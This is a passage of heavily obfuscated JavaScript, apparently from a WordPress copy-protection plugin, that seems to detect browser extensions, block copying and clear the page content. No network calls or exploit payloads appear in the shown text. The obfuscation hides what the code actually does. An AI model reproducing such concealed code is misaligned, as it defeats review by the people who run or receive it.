_0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return 